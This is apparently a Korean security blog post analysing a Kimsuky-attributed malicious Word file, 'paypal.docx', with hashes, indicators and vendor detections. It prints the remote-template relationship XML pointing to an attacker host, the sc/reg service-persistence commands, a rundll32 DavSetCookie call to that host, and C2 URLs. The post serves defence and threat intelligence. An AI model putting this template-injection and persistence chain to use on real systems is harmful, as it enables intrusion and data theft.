

오늘은 북한 해킹 단체 중 하나인 Kimsuky(김수키)에서 만든 워드 악성코드인 paypal.docx(2022.12.12)에 대해 알아보겠습니다. 일단 해당 악성코드는 일단 기본적으로 외교 안보 국방분야 교수, 북한 민간 전문가들이 아니고 불특정 한국인들의 대상으로 하고 있으며 해당 악성코드를 실행하고 나서 나오는 개인정보는 실제 한국인들 정보이면 총 42분의 개인정보를 도용해서 해당 악성코드가 진짜 인지 믿게 하는 목적인 것 같고

제목이 paypal(페이팔)하고 관련이 돼 있으며 미국의 간편 결제 서비스이며 1998년 12월 맥스 레프친, 피터 틸, 루크 노셀, 켄 하우리가 세운 콘피니티(Confinity)라는 회사가 일론 머스크가 설립한 X(.)com에게 인수되면서 1999년에 탄생했고 일종의 에스크로 서비스이며 보통은 해외에서 eBay,iTunes Store,ZenMate,닌텐도 e숍, Spotify, 고전 게임 판매 사이트(GOG) 등에서 사용할 수 있는 간단 견제 시스템입니다.

일단 해당 악성코드의 해쉬값은 다음과 같습니다.

파일명:paypal.docx

사이즈:14.9 KB

CRC32:18012634

MD5:7b27586c4b332c5e87784c8d3e45a523

SHA-1:44f586c32b7b07e4dcb56bf04e213bfb565ff373

SHA-256:9e916c4f58334aafcb033705e7fac6a217d8e2da131c8c1fd904edda7d026226

SHA-512:68cb606ff3e709176982cff1649160024cfee351e3b68f5d06fca76bf70947ad5f227c3a95648493d5789cae268a7a8e10c955a4fd910ee7870cfffe09829f7b

입니다.





일단 매크로 실행을 하는 것이 아닌 백그라운드 에서는 External URL을 이용하여 워드 매크로(dotm) 파일을 다운로드 하는 방식을 사용하고 있습니다.

악성코드는 다음 주소로 접속해서 매크로 악성코드를 다운로드 및 실행을 합니다.

<?xml version="1.0" encoding="UTF-8" standalone="yes"?>

<Relationships xmlns="http://schemas.openxmlformats(.)org/package/2006/relationships"><Relationship Id="rId1" Type="http://schemas.openxmlformats(.)org/officeDocument/2006/relationships/attachedTemplate"

Target="http://k22012.c1(.)biz/paypal.dotm" TargetMode="External"/></Relationships>해당 악성코드가 접속하는 악성코드 주소는 다음과 같습니다.

http://k22012.c1(.)biz/paypal.dotm

악성코드는 다음과 같은 동작을 합니다.

C:\Windows\System32\sc(.)exe sc config rdssvc type= interact type= own start= auto error= normal binpath= "C:\Windows\System32\svchost(.)exe -k rdssvc"

C:\Windows\System32\reg(.)exe reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SvcHost" /v rdssvc /t REG_MULTI_SZ /d "rdssvc" /f윈도우 서비스 등록을 위한 작업

C:\Windows\System32\sc(.)exe sc start rdssvc

rundll32.exe %windir%\system32\davclnt(.)dll,DavSetCookie k22012.c1(.)biz http://k22012.c1(.)biz/그리고 악성코드 접속 그리고 레지스터리 등록을 시작합니다.

C:\Windows\System32\reg.exe reg add HKLM\SYSTEM\CurrentControlSet\Services\rdssvc\Parameters" /v ServiceDll /t REG_EXPAND_SZ /d "C:\Windows\System32\rdssvc(.)dll" /f

C:\Windows\System32\net1(.)exe C:\Windows\system32\net1 session

C:\Windows\System32\sc(.)exe sc stop rdssvc

C:\Windows\System32\systeminfo(.)exe

C:\Windows\System32\tasklist(.)exe tasklist

C:\Windows\System32\net(.)exe net session

C:\Windows\System32\reg(.)exe REG ADD HKCU\Console /v CodePage /t REG_DWORD /d 65001 /f

C:\Windows\System32\sc(.)exe sc failure rdssvc reset= 30 actions= restart/5000작업을 하면서 감염이 된 컴퓨터, 노트북에서 다음과 같은 정보를 수집합니다.

네트워크 어댑터 정보

BIOS 정보

프로세스 정보

중요한 프로세서 정보(WMI,Win32_Processor를 통해 가상 머신을 감지하기 위해 수행)

레지스트리 또는 파일 데이터를 변경

sc(.)exe를 사용하여 서비스 상태 수정

Windows 서비스를 만듬

DLL 사이드 로딩

시스템 프로세스가 네트워크에 연결

PE 파일을 Windows 디렉터리(C:\Windows)에 놓음

시스템 디렉토리 내에 파일 생성

사용자 디렉토리 내에 파일 생성

Windows 폴더 내의 파일을 삭제

윈도우 서비스의 해당 프로세스가 종료될 때 서비스를 자동으로 재시작 하는 코드 삽입

시스템 정보

해당 악성코드가 사용하는 주소는 다음과 같습니다.

http://4895750.c1(.)biz/dn.php?name=305090&prefix=cc%20(0)

http://4895750.c1(.)biz/dn.php?name=305090&prefix=tt

http://4895750.c1(.)biz/up.php?name=305090

http://5645780.c1(.)biz/index.php?user_id=trap&auth=trap&pw=trap

http://k22012.c1(.)biz/

http://k22012.c1(.)biz/paypal.dotm사용을 하는 DNS는 다음과 같습니다.

4895750.c1(.)biz

5645780.c1(.)biz

k22012.c1(.)biz

nexus.officeapps.live(.)com

time.windows(.)comIP 트래픽

185.176.43(.)98:80(TCP)

224.0.0(.)252:5355(UDP)

255.255.255(.)255:67(UDP)

52.109.4(.)32:443(TCP)일단은 코니(Konni) 조직의 스피어 피싱(Spear Phishing) 공격이 아닐까 조심스럽게 추측을 해봅니다.

그리고 최근에 불가리아 쪽으로 많이 해당 악성코드 조직들이 많이 사용을 하는 것 같습니다.

VirusTotal(바이러스토탈) 2022-12-11 17:41:07 UTC 기준으로 탐지하는 보안 업체들은 다음과 같습니다.

AhnLab-V3:Downloader/DOC.External

ALYac:Trojan.Downloader.DOC.Gen

Antiy-AVL:Trojan/MSOffice.Embed.tempurl

Avast:OLE:RemoteTemplateInj [Trj]

AVG:OLE:RemoteTemplateInj [Trj]

Avira (no cloud):VBA/Subdoc.lqmhd

Cynet:Malicious (score: 99)

ESET-NOD32:VBA/Subdoc.B

Fortinet:XML/Agent.3BE0!tr

Kaspersky:HEUR:Trojan-Downloader.MSOffice.Dotmer.gen

Lionic:Trojan.MSWord.Dotmer.4!c

MAX:Malware (ai Score=99)

McAfee-GW-Edition:Artemis!Trojan

Microsoft:Exploit:O97M/CVE-2017-0199.SNA!MTB

NANO-Antivirus:Exploit.Xml.CVE-2017-0199.equmby

Rising:Exploit.ExtLink/OFFICE!1.C97A (CLASSIC)

Symantec:Trojan.Gen.NPE

Tencent:Trojan.Win32.Office_Dl.12461056

ViRobot:DOC.S.Downloader.15271

ZoneAlarm by Check Point:HEUR:Trojan-Downloader.MSOffice.Dotmer

일단 기본적으로 언제나 기초적인 것은 기본적으로 공식적으로 AV-TEST에서 공식적으로 인정받는 보안프로그램을 설치해서 실시간 감시, 실시간 업데이트 그리고 마이크로소프트 오피스 에서 매크로를 사용하는 것은 항상 신중하게 선택을 해야 하면

그리고 이메일도 신뢰성 있는 사람을 해킹해서 이메일 보낼 수가 있으며 항상 조심하며 기본적인 보안 수칙을 지키는 것이 안전하게 컴퓨터를 사용하는 방법이면 귀찮더라도 백신 프로그램,윈도우 업데이트,각종 드라이버 업데이트,프로그램 최신 업데이트 그리고 프로그램에서 걸어 놓은 최소한의 보안 장치들을 해제하는 것을 하지 말아야 합니다.

'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글

| 2023년 2월 Internet Explorer(인터넷 익스플로러) 비활성화 (0) | 2022.12.20 |

|---|---|

| 마이크로소프트 기술 센터 피싱 사이트-latestsalesupdates online(2022.12.15) (0) | 2022.12.19 |

| 파이어폭스 108 보안 업데이트 (0) | 2022.12.16 |

| 토르 브라우저 12.0(Tor Browser 12.0) Apple Silicon(애플 실리콘) 지원 (2) | 2022.12.15 |

| 윈도우 10 KB5021233 및 KB5021237 보안 업데이트 (0) | 2022.12.14 |

| 구글 크롬 메모리 절약 모드 활성화 방법 (3) | 2022.12.14 |

| 윈도우 7,윈도우 8.1 2023년 1월 10일 연장 지원 완전 종료 (5) | 2022.12.13 |

| 이력서 로 위장해서 유포 중인 LockBit 랜섬웨어 2.0-김기환.docx (0) | 2022.12.12 |